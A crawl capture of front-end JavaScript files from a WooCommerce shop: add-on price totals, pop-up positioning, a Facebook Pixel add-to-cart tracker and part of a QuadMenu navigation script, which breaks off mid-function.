request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/addons.js?ver=1.0
body_size: 2615
content:
jQuery( document ).ready( function($) {

	$.fn.init_addon_totals = function() {

		function isGroupedMixedProductType() {
			var group  = $( '.product-type-grouped' ),
				subs   = 0,
				simple = 0;

			if ( group.length ) {
				group.find( '.group_table tr.product' ).each( function() {
					if ( 0 < $( this ).find( '.input-text.qty' ).val() ) {
						// For now only checking between simple and subs.
						if ( $( this ).find( '.entry-summary .subscription-details' ).length ) {
							subs++;
						} else {
							simple++;
						}
					}
				});

				if ( 0 < subs && 0 < simple ) {
					return true;
				}
			}

			return false;
		}

		function isGroupedSubsSelected() {
			var group = $( '.product-type-grouped' ),
				subs  = false;

			if ( group.length ) {
				group.find( '.group_table tr.product' ).each( function() {
					if ( 0 < $( this ).find( '.input-text.qty' ).val() ) {
						if ( $( this ).find( '.entry-summary .subscription-details' ).length ) {
							subs = true;
							return false;
						}
					}
				});
			}

			return subs;
		}

		var $cart            = $( this ),
			$variation_input = $cart.hasClass( 'variations_form' ) ? $cart.find( 'input[name="variation_id"], input.variation_id' ) : false;

		// Clear all values on variable product when clear selection is clicked
		$( this ).on( 'click', '.reset_variations', function() {

			$.each( $cart.find( '.product-addon' ), function() {
				var element = $( this ).find( '.addon' );

				if ( element.is( ':checkbox' ) || element.is( ':radio' ) ) {
					element.prop( 'checked', false );
				}

				if ( element.is( 'select' ) ) {
					element.prop( 'selectedIndex', 0 );
				}

				if ( element.is( ':text' ) || element.is( 'textarea' ) || element.is( 'input[type="number"]' ) || element.is( 'input[type="file"]' ) ) {
					element.val( '' );
				}
			});

			$cart.trigger( 'woocommerce-product-addons-update' );
		});

		// clicking on a number input scrollers updates the total continuously.
		$( this ).on( 'mouseup', 'input[type=number]', function (e) {
			$( this ).trigger( 'woocommerce-product-addons-update' );
		});

		$( this ).on( 'keyup change', '.product-addon input, .product-addon textarea', function() {

			if ( $( this ).attr( 'maxlength' ) > 0 ) {

				var value     = $( this ).val();
				var remaining = $( this ).attr( 'maxlength' ) - value.length;

				$( this ).next( '.chars_remaining' ).find( 'span' ).text( remaining );
			}

		});

		$( this ).find( ' .addon-custom, .addon-custom-textarea' ).each( function() {

			if ( $( this ).attr( 'maxlength' ) > 0 ) {

				$( this ).after( '<small class="chars_remaining"><span>' + $( this ).attr( 'maxlength' ) + '</span> ' + woocommerce_addons_params.i18n_remaining + '</small>' );

			}

		});

		$( this ).on( 'change', '.product-addon input, .product-addon textarea, .product-addon select, input.qty', function() {

			$( this ).trigger( 'woocommerce-product-addons-update' );
		});

		$( this ).on( 'found_variation', function( event, variation ) {

			var $variation_form = $( this ),
				$totals         = $variation_form.find( '#product-addons-total' );

			if ( typeof( variation.display_price ) !== 'undefined' ) {

				$totals.data( 'price', variation.display_price );

			} else if ( $( variation.price_html ).find( '.amount:last' ).size() ) {

				product_price = $( variation.price_html ).find( '.amount:last' ).text();
				product_price = product_price.replace( woocommerce_addons_params.currency_format_symbol, '' );
				product_price = product_price.replace( woocommerce_addons_params.currency_format_thousand_sep, '' );
				product_price = product_price.replace( woocommerce_addons_params.currency_format_decimal_sep, '.' );
				product_price = product_price.replace(/[^0-9\.]/g, '' );
				product_price = parseFloat( product_price );

				$totals.data( 'price', product_price );
			}

			$variation_form.trigger( 'woocommerce-product-addons-update' );
		});

		// Compatibility with Smart Coupons self declared gift amount purchase.
		var custom_gift_card_amount = $( '#credit_called' );

		$( custom_gift_card_amount ).on( 'keyup', function() {
			$cart.trigger( 'woocommerce-product-addons-update' );
		});

		$( this ).on( 'woocommerce-product-addons-update', function() {
			var total         = 0,
				total_raw     = 0,
				$totals       = $cart.find( '#product-addons-total' ),
				is_variable   = $variation_input && $variation_input.length > 0,
				product_id    = is_variable ? $variation_input.val() : $totals.data( 'product-id' ),
				product_price = $totals.data( 'price' ),
				product_type  = $totals.data( 'type' ),
				qty           = $cart.find( '.quantity .qty' ).val();

			// Compatibility with Smart Coupons self declared gift amount purchase.
			if ( '' === product_price && custom_gift_card_amount.length && 0 < custom_gift_card_amount.val() ) {
				product_price = custom_gift_card_amount.val();
			}

			$cart.find( '.addon' ).each( function() {
				var addon_cost     = 0,
					addon_cost_raw = 0;

				if ( $( this ).is( '.addon-custom-price' ) ) {
					addon_cost = $( this ).val();
				} else if ( $( this ).is( '.addon-input_multiplier' ) ) {
					if( isNaN( $( this ).val() ) || $( this ).val() == "" ) { // Number inputs return blank when invalid
						$( this ).val( '' );
						$( this ).closest( 'p' ).find( '.addon-alert' ).show();
					} else {
						if( $( this ).val() != "" ){
							$( this ).val( Math.ceil( $( this ).val() ) );
						}
						$( this ).closest( 'p' ).find( '.addon-alert' ).hide();
					}
					addon_cost     = $( this ).data( 'price' ) * $( this ).val();
					addon_cost_raw = $( this ).data( 'raw-price' ) * $( this ).val();
				} else if ( $( this ).is( '.addon-checkbox, .addon-radio' ) ) {
					if ( $( this ).is( ':checked' ) ) {
						addon_cost     = $( this ).data( 'price' );
						addon_cost_raw = $( this ).data( 'raw-price' );
					}
				} else if ( $( this ).is( '.addon-select' ) ) {
					if ( $( this ).val() ) {
						addon_cost     = $( this ).find( 'option:selected' ).data( 'price' );
						addon_cost_raw = $( this ).find( 'option:selected' ).data( 'raw-price' );
					}
				} else {
					if ( $( this ).val() ) {
						addon_cost     = $( this ).data( 'price' );
						addon_cost_raw = $( this ).data( 'raw-price' );
					}
				}

				if ( ! addon_cost ) {
					addon_cost = 0;
				}
				if ( ! addon_cost_raw ) {
					addon_cost_raw = 0;
				}

				total = parseFloat( total ) + parseFloat( addon_cost );
				total_raw = parseFloat( total_raw ) + parseFloat( addon_cost_raw );
			} );

			$totals.data( 'addons-price', total );
			$totals.data( 'addons-raw-price', total_raw );

			if ( $cart.find( 'input.qty' ).size() ) {
				var qty = 0;

				$cart.find( 'input.qty' ).each( function() {
					qty += parseFloat( $( this ).val() );
				});
			} else {
				var qty = 1;
			}

			if ( total && qty ) {

				var product_total_price,
					subscription_details = false;

				total     = parseFloat( total * qty );
				total_raw = parseFloat( total_raw * qty );

				var formatted_addon_total = accounting.formatMoney( total, {
					symbol 		: woocommerce_addons_params.currency_format_symbol,
					decimal 	: woocommerce_addons_params.currency_format_decimal_sep,
					thousand	: woocommerce_addons_params.currency_format_thousand_sep,
					precision 	: ! woocommerce_addons_params.trim_trailing_zeros ? woocommerce_addons_params.currency_format_num_decimals : 0,
					format		: woocommerce_addons_params.currency_format
				});

				if ( 'undefined' !== typeof product_price && product_id ) {

					product_total_price = parseFloat( product_price * qty );

					var formatted_sub_total = accounting.formatMoney( product_total_price + total, {
						symbol 		: woocommerce_addons_params.currency_format_symbol,
						decimal 	: woocommerce_addons_params.currency_format_decimal_sep,
						thousand	: woocommerce_addons_params.currency_format_thousand_sep,
						precision 	: ! woocommerce_addons_params.trim_trailing_zeros ? woocommerce_addons_params.currency_format_num_decimals : 0,
						format		: woocommerce_addons_params.currency_format
					});
				}

				if ( $( this ).parent().find( '.subscription-details' ).length ) {
					// Add-Ons added at bundle level only affect the up-front price.
					if ( ! $cart.hasClass( 'bundle_data' ) ) {
						subscription_details = $( this ).parent().find( '.subscription-details' ).clone().wrap( '<p>' ).parent().html();
					}
				}

				if ( 'grouped' === product_type ) {
					if ( subscription_details && ! isGroupedMixedProductType() && isGroupedSubsSelected() ) {
						formatted_addon_total += subscription_details;
						if ( formatted_sub_total ) {
							formatted_sub_total += subscription_details;
						}
					}
				} else if ( subscription_details ) {
					formatted_addon_total += subscription_details;
					if ( formatted_sub_total ) {
						formatted_sub_total += subscription_details;
					}
				}

				var html = '<div class="product-addon-totals"><div class="product-addon-row"><div class="product-addon-label">' + woocommerce_addons_params.i18n_addon_total + '</div><div class="product-addon-value"><span class="amount">' + formatted_addon_total + '</span></div></div>';

				if ( formatted_sub_total && '1' == $totals.data( 'show-sub-total' ) ) {

					// To show our "price display suffix" we have to do some magic since the string can contain variables (excl/incl tax values)
					// so we have to take our sub total and find out what the tax value is, which we can do via an ajax call
					// if its a simple string, or no string at all, we can output the string without an extra call
					var price_display_suffix = '',
						sub_total_string     = typeof( $totals.data( 'i18n_sub_total' ) ) === 'undefined' ? woocommerce_addons_params.i18n_sub_total : $totals.data( 'i18n_sub_total' );

					// no sufix is present, so we can just output the total
					if ( ! woocommerce_addons_params.price_display_suffix ) {
						html = html + '<div class="product-addon-row"><div class="product-addon-label">' + sub_total_string + '</div><div class="product-addon-value"><span class="amount">' + formatted_sub_total + '</span></div></div></div>';
						$totals.html( html );
						$cart.trigger( 'updated_addons' );
						return;
					}

					// a suffix is present, but no special labels are used - meaning we don't need to figure out any other special values - just display the playintext value
					if ( false === ( woocommerce_addons_params.price_display_suffix.indexOf( '{price_including_tax}' ) > -1 ) && false === ( woocommerce_addons_params.price_display_suffix.indexOf( '{price_excluding_tax}' ) > -1 ) ) {
						html = html + '<div class="product-addon-row"><div class="product-addon-label">' + sub_total_string + '</div><div class="product-addon-value"><span class="amount">' + formatted_sub_total + '</span> ' + woocommerce_addons_params.price_display_suffix + '</div></div></div>';
						$totals.html( html );
						$cart.trigger( 'updated_addons' );
						return;
					}

					// Based on the totals/info and settings we have, we need to use the get_price_*_tax functions
					// to get accurate totals. We can get these values with a special Ajax function
					$.ajax( {
						type: 'POST',
						url:  woocommerce_addons_params.ajax_url,
						data: {
							action: 'wc_product_addons_calculate_tax',
							product_id: product_id,
							add_on_total: total,
							add_on_total_raw: total_raw,
							qty: qty
						},
						success: 	function( result ) {
							if ( result.result == 'SUCCESS' ) {
								price_display_suffix = '<small class="woocommerce-price-suffix">' + woocommerce_addons_params.price_display_suffix + '</small>';
								var formatted_price_including_tax = accounting.formatMoney( result.price_including_tax, {
									symbol 		: woocommerce_addons_params.currency_format_symbol,
									decimal 	: woocommerce_addons_params.currency_format_decimal_sep,
									thousand	: woocommerce_addons_params.currency_format_thousand_sep,
									precision 	: woocommerce_addons_params.currency_format_num_decimals,
									format		: woocommerce_addons_params.currency_format
								} );
								var formatted_price_excluding_tax = accounting.formatMoney( result.price_excluding_tax, {
									symbol 		: woocommerce_addons_params.currency_format_symbol,
									decimal 	: woocommerce_addons_params.currency_format_decimal_sep,
									thousand	: woocommerce_addons_params.currency_format_thousand_sep,
									precision 	: woocommerce_addons_params.currency_format_num_decimals,
									format		: woocommerce_addons_params.currency_format
								} );
								price_display_suffix = price_display_suffix.replace( '{price_including_tax}', formatted_price_including_tax );
								price_display_suffix = price_display_suffix.replace( '{price_excluding_tax}', formatted_price_excluding_tax );
								html                 = html + '<div class="product-addon-row"><div class="product-addon-label">' + sub_total_string + '</div><div class="product-addon-value"><span class="amount">' + formatted_sub_total + '</span> ' + price_display_suffix + ' </div></div></div>';
								$totals.html( html );
								$cart.trigger( 'updated_addons' );
							} else {
								html = html + '<div class="product-addon-row"><div class="product-addon-label">' + sub_total_string + '</div><div class="product-addon-value"><span class="amount">' + formatted_sub_total + '</span></div></div></div>';
								$totals.html( html );
								$cart.trigger( 'updated_addons' );
							}
						},
						error: function() {
							html = html + '<div class="product-addon-row"><div class="product-addon-label">' + sub_total_string + '</div><div class="product-addon-value"><span class="amount">' + formatted_sub_total + '</span></div></div></div>';
							$totals.html( html );
							$cart.trigger( 'updated_addons' );
						}
					});
				} else {
					$totals.empty();
					$cart.trigger( 'updated_addons' );
				}
			} else {
				$totals.empty();
				$cart.trigger( 'updated_addons' );
			}

		});

		$( this ).find( '.addon-custom, .addon-custom-textarea, .product-addon input, .product-addon textarea, .product-addon select, input.qty' ).change();

		// When default variation exists, 'found_variation' must be triggered
		$( this ).find( '.variations select' ).change();
	}

	// Quick view
	$( 'body' ).on( 'quick-view-displayed', function() {
		$( this ).find( '.cart:not(.cart_group)' ).each( function() {
			$( this ).init_addon_totals();
		});
	});

	// Composites
	$( 'body .component' ).on( 'wc-composite-component-loaded', function() {
		$( this ).find( '.cart' ).each( function() {
			$( this ).init_addon_totals();
		});
	});

	// Initialize
	$( 'body' ).find( '.cart:not(.cart_group)' ).each( function() {
		$( this ).init_addon_totals();
	});

});


--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/popup.js?ver=6.8.3
body_size: 1079
content:
        /**** POP-UP ******/
jQuery(document).ready(function($) {
    
        /* Apertura Chiusura da Bottone */
        //$('.info_show_wrap .pop-up-button').on('click', function (e) {
          $('body').on('click', '.info_show_wrap .pop-up-button', function () {
                var statusActive = $(this).hasClass('js-actives');
			var popCon = $(this).parent('.bodyshape_info').next('.pop-up');

                if (statusActive == false) {
             /* rimozione di eventuali precedenti aperti nella stessa posizione */
                    $(popCon).removeClass('js-actives');
                    $('.pop-up-button').removeClass('js-actives');
                    /* tolgi tutte le classi che iniziano per "pop-up-special-" */
                    $(popCon).removeClass(function (index, css) {
                        return (css.match(/(^|\s)pop-up-special-\S+/g) || []).join(' ');
                    });

                    /* calcolo posizione pop-up */


                    /* Dimensioni Finestra */
                    var totX = $(window).width();
                    var totY = $(window).height();

                    /* Dimensioni POP UP*/
                    var popWidth = $(popCon).outerWidth();
                    var popWidthHalf = popWidth / 2;
                    var popHeight = $(popCon).outerHeight();
					var popHeightHalf = popHeight / 2;
     
                    /* Dimensioni Pulsante */
                    var buttWidth = $(this).outerWidth();
                    var buttWidthHalf = buttWidth / 2;
                    var buttHeight = $(this).outerHeight();

                    /* Offset Pulsante */
                    var buttOffLeft = ($(this).offset().left) - ($(window).scrollLeft());
                    var buttOffTop = ($(this).offset().top) - ($(window).scrollTop());

                    var buttOffRight = (totX - (buttOffLeft + buttWidth));
                    var buttOffBottom = Math.abs(totY - (buttOffTop + buttHeight));
					var popWrapX = $('.info_show_wrap').outerWidth();
					if (totX > 992) {
						console.log(popHeightHalf);
						$(popCon).css({
                        'top': '50%',
                        'left': '50%',
						'margin-top': '-'+popHeightHalf+'px',
						'margin-left': '-'+popWidthHalf+'px'
						});
						
						$('#shop-overlay').addClass('set--active');
					} else {
						$(popCon).css({
							'top': 0,
							'left': 0,
							'margin-top': 0,
							'margin-left': 0
						});
					}
            

                    /* ALLINEAMENTI */

                    /* al centro */

                    if ( 
                        (popWidthHalf <= (buttOffLeft + buttWidthHalf)) && (popWidthHalf <= (buttOffRight + buttWidthHalf)) 
                        ) 
                    
                    {
                        var popX = (buttOffLeft + (buttWidth / 2) - (popWidth / 2));

                    }
                        /* a sinistra */
                    else if ((popWidthHalf >= (buttOffLeft + buttWidthHalf))) {
                        var popX = (buttOffLeft);
                        $(popCon).addClass('pop-up-special-left');
                    }
                    /* a destra */
                    else if (popWidthHalf >= (buttOffRight + buttWidthHalf)) {
                    
                        var popX = (totX - (popWidth + buttOffRight + 30)); /* 30 per il pulsante "X" */
                        $(popCon).addClass('pop-up-special-right');
                }


                  
                    /* in basso */
                    if (popHeight <= buttOffBottom) {

                        var popY = (buttOffTop + buttHeight + 5);
                 
                    }
                        /* in alto */
                    else {
              
                        var popY = (totY - (buttOffBottom + buttHeight + popHeight + 10));

                        $(popCon).addClass('pop-up-special-bottom');
                    }

                   
                    /* posizione finale del pop-up */
                    /*$(popCon).css({
                        'top': (popY),
                        'left': (popX),
                    }).css*/

                    /* apertura pop-up e attivazione pulsante */
                    //$(this).addClass('js-actives');
                    /* pausa prima di rifare animazione al contrario */
                    setTimeout(function () {
                        $(popCon).addClass('js-actives');
                    }, 150);

                  
                }
                else {
                    $(popCon).removeClass('js-actives');
					if ($(window).width() > 992) {
						$('#shop-overlay').removeClass('set--active');
					}
                    $(this).removeClass('js-actives');
                    /* tolgi tutte le classi che iniziano per "pop-up-special-" */
                    $(popCon).removeClass(function (index, css) {
                        return (css.match(/(^|\s)pop-up-special-\S+/g) || []).join(' ');
                    });
                }



        });


        /* Chiusura POP-UP da Tasto "X" */
        //$('.info_show_wrap .pop-up-close').on('click', function (e) {
        $('body').on('click', '.info_show_wrap .pop-up-close', function (e) {
			var popCon = $(this).parents('.pop-up');
			$(this).parents('.info_show_wrap').find('.pop-up-button').removeClass('js-actives');
            //$('.pop-up-button').removeClass('js-actives');
            $(popCon).removeClass('js-actives');
			if ($(window).width() > 992) {
						$('#shop-overlay').removeClass('set--active');
					}
            /* tolgi tutte le classi che iniziano per "pop-up-special-" */
            $(popCon).removeClass(function (index, css) {
                return (css.match(/(^|\s)pop-up-special-\S+/g) || []).join(' ');
            });
            e.stopPropagation();
        });


        /* Chiusura POP- UP per CLICK FUORI DALL'ELEMENTO */
        $(document).mouseup(function (e) {

            if (
                ($(e.target).is('.pop-up,.pop-up-button') === false) &&
                ($(e.target).parents('.pop-up,.pop-up-button').length === 0)
                ) {

                $('.pop-up-button,.pop-up').removeClass('js-actives');
				$('#shop-overlay').removeClass('set--active');

            }

        });

        /* CHIUSURA pop-up per scroll sulla window principale */
        $(window).scroll(function () {

                            //$('.pop-up-button,.pop-up').removeClass('js-actives');


                        });


                        /* CHIUSURA  pop-up per ogni evento di scroll */
/*  
if($('.pop-up-button.js-actives').parents().filter(function(){
    return $(this).scroll();
}).length)
  {
    alert('ciao');
       $('.pop-up-button,.pop-up').removeClass('js-actives');
  } */
  
   $('html, body').scroll(function () {
          $('.pop-up-button,.pop-up').removeClass('js-actives');
      });  

        /* FINE */
	});

--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/plugins/webappick-product-feed-for-woocommerce/admin/js/woo-feed-facebook-pixel.min.js?ver=1.0.0
body_size: -141
content:
"use strict";!function(o,c){o(document).ready(function(){"function"==typeof fbq&&o(this.body).on("added_to_cart",function(o,t,n,e){e=e.data("product_id");c.ajax.post("add_to_cart_facebook_pixel",{product_id:e,nonce:woo_feed_facebook_pixel_params.nonce}).done(function(o){0<o.length&&fbq("track","AddToCart",o)}).fail(function(){console.log("Request Failed!")})})})}(jQuery,wp);
//# sourceMappingURL=woo-feed-facebook-pixel.min.js.map


--- FILE ---
content_type: application/x-javascript
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/quadmenu/quadmenu.js?ver=1769624073
body_size: 10081
content:
;
(function (b, c) {
    var $ = b.jQuery || b.Cowboy || (b.Cowboy = {}), a;
    $.throttle = a = function (e, f, j, i) {
        var h, d = 0;
        if (typeof f !== "boolean") {
            i = j;
            j = f;
            f = c
        }
        function g() {
            var o = this, m = +new Date() - d, n = arguments;
            function l() {
                d = +new Date();
                j.apply(o, n)
            }
            function k() {
                h = c
            }
            if (i && !h) {
                l()
            }
            h && clearTimeout(h);
            if (i === c && m > e) {
                l()
            } else {
                if (f !== true) {
                    h = setTimeout(i ? k : l, i === c ? e - m : e)
                }
            }
        }
        if ($.guid) {
            g.guid = j.guid = j.guid || $.guid++
        }
        return g
    };
    $.debounce = function (d, e, f) {
        return f === c ? a(d, e, false) : a(d, f, e !== false)
    }
})(this);
(function ($) {
    'use strict';
    function transitionEnd() {
        var el = document.createElement('quadmenu')

        var transEndEventNames = {
            WebkitTransition: 'webkitTransitionEnd',
            MozTransition: 'transitionend',
            OTransition: 'oTransitionEnd otransitionend',
            transition: 'transitionend'
        }

        for (var name in transEndEventNames) {
            if (el.style[name] !== undefined) {
                return {end: transEndEventNames[name]}
            }
        }

        return false // explicit for ie8 (  ._.)
    }


    $.fn.emulateTransitionEnd = function (duration) {
        var called = false
        var $el = this
        $(this).one('quadmenuTransitionEnd', function () {
            called = true
        })
        var callback = function () {
            if (!called)
                $($el).trigger($.support.transition.end)
        }
        setTimeout(callback, duration)
        return this
    }

    $(function () {
        $.support.transition = transitionEnd()

        if (!$.support.transition)
            return

        $.event.special.quadmenuTransitionEnd = {
            bindType: $.support.transition.end,
            delegateType: $.support.transition.end,
            handle: function (e) {
                if ($(e.target).is(this))
                    return e.handleObj.handler.apply(this, arguments)
            }
        }
    })

    var QuadMenuCollapse = function (element, options) {
        this.$element = $(element)
        this.options = $.extend({}, QuadMenuCollapse.DEFAULTS, options)
        this.$trigger = $('[data-quadmenu="collapse"][href="#' + element.id + '"],' +
                '[data-quadmenu="collapse"][data-target="#' + element.id + '"]')
        this.transitioning = null

        if (this.options.parent) {
            this.$parent = this.getParent()
        } else {
            this.addAriaAndQuadMenuCollapsedClass(this.$element, this.$trigger)
        }

        if (this.options.toggle)
            this.toggle()
    }

    QuadMenuCollapse.TRANSITION_DURATION = 350

    QuadMenuCollapse.DEFAULTS = {
        toggle: true
    }

    QuadMenuCollapse.prototype.dimension = function () {
        var hasWidth = this.$element.hasClass('width')
        return hasWidth ? 'width' : 'height'
    }

    QuadMenuCollapse.prototype.show = function () {
        if (this.transitioning || this.$element.hasClass('in'))
            return

        var activesData
        var actives = this.$parent && this.$parent.children('.panel').children('.in, .collapsing')

        if (actives && actives.length) {
            activesData = actives.data('quadmenu.collapse')
            if (activesData && activesData.transitioning)
                return
        }

        var startEvent = $.Event('show.quadmenu.collapse')
        this.$element.trigger(startEvent)
        if (startEvent.isDefaultPrevented())
            return

        if (actives && actives.length) {
            Plugin.call(actives, 'hide')
            activesData || actives.data('quadmenu.collapse', null)
        }

        var dimension = this.dimension()

        this.$element
                .removeClass('collapse')
                .addClass('collapsing')[dimension](0)
                .attr('aria-expanded', true)

        this.$trigger
                .removeClass('collapsed')
                .attr('aria-expanded', true)

        this.transitioning = 1

        var complete = function () {
            this.$element
                    .removeClass('collapsing')
                    .addClass('collapse in')[dimension]('')
            this.transitioning = 0
            this.$element
                    .trigger('shown.quadmenu.collapse')
        }

        if (!$.support.transition)
            return complete.call(this)

        var scrollSize = $.camelCase(['scroll', dimension].join('-'))

        this.$element
                .one('quadmenuTransitionEnd', $.proxy(complete, this))
                .emulateTransitionEnd(QuadMenuCollapse.TRANSITION_DURATION)[dimension](this.$element[0][scrollSize])
    }

    QuadMenuCollapse.prototype.hide = function () {
        if (this.transitioning || !this.$element.hasClass('in'))
            return

        var startEvent = $.Event('hide.quadmenu.collapse')
        this.$element.trigger(startEvent)
        if (startEvent.isDefaultPrevented())
            return

        var dimension = this.dimension()

        this.$element[dimension](this.$element[dimension]())[0].offsetHeight

        this.$element
                .addClass('collapsing')
                .removeClass('collapse in')
                .attr('aria-expanded', false)

        this.$trigger
                .addClass('collapsed')
                .attr('aria-expanded', false)

        this.transitioning = 1

        var complete = function () {
            this.transitioning = 0
            this.$element
                    .removeClass('collapsing')
                    .addClass('collapse')
                    .trigger('hidden.quadmenu.collapse')
        }

        if (!$.support.transition)
            return complete.call(this)

        this.$element
        [dimension](0)
                .one('quadmenuTransitionEnd', $.proxy(complete, this))
                .emulateTransitionEnd(QuadMenuCollapse.TRANSITION_DURATION)
    }

    QuadMenuCollapse.prototype.toggle = function () {
        this[this.$element.hasClass('in') ? 'hide' : 'show']()
    }

    QuadMenuCollapse.prototype.getParent = function () {
        return $(this.options.parent)
                .find('[data-quadmenu="collapse"][data-parent="' + this.options.parent + '"]')
                .each($.proxy(function (i, element) {
                    var $element = $(element)
                    this.addAriaAndQuadMenuCollapsedClass(getTargetFromTrigger($element), $element)
                }, this))
                .end()
    }

    QuadMenuCollapse.prototype.addAriaAndQuadMenuCollapsedClass = function ($element, $trigger) {
        var isOpen = $element.hasClass('in')

        $element.attr('aria-expanded', isOpen)
        $trigger
                .toggleClass('collapsed', !isOpen)
                .attr('aria-expanded', isOpen)
    }

    function getTargetFromTrigger($trigger) {
        var href
        var target = $trigger.attr('data-target')
                || (href = $trigger.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '') // strip for ie7

        return $(target)
    }


    // COLLAPSE PLUGIN DEFINITION
    // ==========================

    function Plugin(option) {
        return this.each(function () {
            var $this = $(this)
            var data = $this.data('quadmenu.collapse')
            var options = $.extend({}, QuadMenuCollapse.DEFAULTS, $this.data(), typeof option == 'object' && option)

            if (!data && options.toggle && /show|hide/.test(option))
                options.toggle = false
            if (!data)
                $this.data('quadmenu.collapse', (data = new QuadMenuCollapse(this, options)))
            if (typeof option == 'string')
                data[option]()
        })
    }

    var old = $.fn.collapse

    $.fn.collapse = Plugin
    $.fn.collapse.Constructor = QuadMenuCollapse


    // COLLAPSE NO CONFLICT
    // ====================

    $.fn.collapse.noConflict = function () {
        $.fn.collapse = old
        return this
    }


    // COLLAPSE DATA-API
    // =================

    $(document).on('click.quadmenu.collapse.data-api', '[data-quadmenu="collapse"]', function (e) {
        var $this = $(this)

        if (!$this.attr('data-target'))
            e.preventDefault()

        var $target = getTargetFromTrigger($this)
        var data = $target.data('quadmenu.collapse')
        var option = data ? 'toggle' : $this.data()

        Plugin.call($target, option)
    })

}(jQuery));
(function ($, window, document, undefined) {
    'use strict';
    if($('nav#quadmenu').length){
    var defaults = {
        responsive: true,
        containerGutter: parseInt(quadmenu.gutter),
        touchEvents: true,
        mouseEvents: true,
        moveThreshold: 50,
        //intent_sensitivity: 15,
        intent_timeout: 300,
        intent_interval: 30,
    };
    function Plugin(element, options) {
        var plugin = this;
        this.element = element;
        this.$quadmenu = $(this.element);
        this.$ul = this.$quadmenu.find('ul.quadmenu-navbar-nav');
        this.settings = $.extend({}, defaults, options);
        this.touchenabled = ('ontouchstart' in window || navigator.maxTouchPoints > 0 || navigator.msMaxTouchPoints > 0);
        this.mobiledevice = (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent));
        this.perfectScrollbar = (typeof $.fn.perfectScrollbar !== 'undefined' && !this.mobiledevice) ? true : false;
        if (this.touchenabled) {
            this.$quadmenu.addClass('quadmenu-touch');
        } else {
            this.$quadmenu.addClass('quadmenu-notouch');
        }

        if (window.navigator.pointerEnabled) {
            this.touchStart = 'pointerdown';
            this.touchEnd = 'pointerup';
            this.touchMove = 'pointermove';
        } else if (window.navigator.msPointerEnabled) {
            this.touchStart = 'MSPointerDown';
            this.touchEnd = 'MSPointerUp';
            this.touchMove = 'MSPointerMove';
        } else {
            this.touchStart = 'touchstart';
            this.touchEnd = 'touchend';
            this.touchMove = 'touchmove';
        }

        this.init();
    }

    Plugin.prototype = {
        init: function () {
            this.quadmenuResolveConflics();
            this.quadmenuInitClasses();
            this.quadmenuInitWidth();
            this.quadmenuInitContainerWidth();
            this.quadmenuInitLazyLoad();
            //this.quadmenuInitNavbarVertical();
            this.quadmenuInitNavbarSticky(); // horizontal
            this.quadmenuInitNavbarOffcanvas();
            this.quadmenuInitNavbarSlideBar(); // horizontal
            this.quadmenuInitItemTabs(); // horizontal
            this.quadmenuInitItemCarousel();
            this.quadmenuInitItemLogIn();
            this.quadmenuInitItemSocial();
            this.quadmenuInitItemCart();
            this.quadmenuInitItemWidgets();
            this.quadmenuInitDropdownFloat(); // horizontal
            this.quadmenuInitDropdownMaxHeight(); // horizontal
            this.quadmenuInitDropdownTouchEvents();
            this.quadmenuInitDropdownMouseEvents();
            this.quadmenuInitDropdownRetractors();
            this.quadmenuInitDropdownCloseAll(); // horizontal
            this.quadmenuInitScrollBar(); // horizontal
            this.quadmenuInit();
        },
        quadmenuInit: function () {

            this.$quadmenu.trigger('init.quadmenu');

        },
        quadmenuResolveConflics: function () {

            if (this.$quadmenu.data('unwrap')) {

                this.$quadmenu.unwrap('nav').find('.quadmenu-item, .quadmenu-dropdown-toggle, .quadmenu-dropdown-menu, .quadmenu-dropdown-submenu').add(this.$quadmenu).removeAttr('style').unbind().off();
            }

        },
        quadmenuInitClasses: function (plugin) {

            plugin = plugin || this;
            plugin.handleClasses();
            $(window).resize($.debounce(300, function () {
                plugin.handleClasses();
            }));
        },
        handleClasses: function () {

            var template = this.$quadmenu.data('template'),
                    mobile = this.settings.responsive && (window.innerWidth <= this.$quadmenu.data('breakpoint')) ? true : false;

            if (!mobile && template == 'collapse') {
                this.$quadmenu.addClass('quadmenu-is-horizontal');
            }

            if (!mobile && template == 'embed') {
                this.$quadmenu.addClass('quadmenu-is-horizontal');
            }

            if (!mobile && template == 'offcanvas') {
                this.$quadmenu.addClass('quadmenu-is-horizontal');
            }

            if (mobile) {
                this.$quadmenu.removeClass('quadmenu-is-horizontal');
            }

            this.$quadmenu.removeClass('no-js').addClass('js');

        },
        quadmenuInitDropdownTouchEvents: function (plugin) {

            plugin = plugin || this;
            if (!this.settings.touchEvents)
                return;
            this.$ul.on(this.touchStart + '.quadmenu.toggle', '.quadmenu-dropdown > .quadmenu-dropdown-toggle', function (e) {
                plugin.handleTouchEvents(e, this, plugin);
            });
            this.$ul.on('click', '.quadmenu-dropdown > .quadmenu-dropdown-toggle', function (e) {
                plugin.handleClicks(e, this);
            });
        },
        quadmenuInitDropdownMouseEvents: function (plugin) {

            plugin = plugin || this;
            plugin.handleDropdownMouseEvents();
            $(window).resize($.debounce(600, function () {
                plugin.handleDropdownMouseEvents();
            }));
        },
        handleDropdownMouseEvents: function (plugin) {

            plugin = plugin || this;
            this.$ul.find('.quadmenu-item').off('mouseleave.hoverIntent mouseenter.hoverIntent mousemove.hoverIntent');
            this.$ul.find('.quadmenu-item').removeProp('hoverIntent_t');
            this.$ul.find('.quadmenu-item').removeProp('hoverIntent_s');
            if (!this.settings.mouseEvents)
                return;
            this.$ul.on('click', '.quadmenu-item > .quadmenu-dropdown-toggle', function (e) {
                plugin.handleLink(e, this);
            });
            this.$ul.on('click.quadmenu.toggle', '.quadmenu-item > .quadmenu-dropdown-toggle', function (e) {
                plugin.handleMouseClick(e, this, plugin);
            });
            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal') || typeof $.fn.hoverIntent === 'undefined')
                return;
            plugin.handleMouseHover(this.$ul.find('.quadmenu-item > .quadmenu-dropdown-toggle.hoverintent'), plugin);
        },
        handleMouseHover: function (target, plugin) {

            var $target = $(target),
                    $li = $target.parent('.quadmenu-item');
            $target.off('click.quadmenu.toggle');
            $target.off(this.touchStart + '.quadmenu.toggle');
            if (!$li.length)
                return;
            $li.hoverIntent({
                over: function () {

                    var $li = $(this),
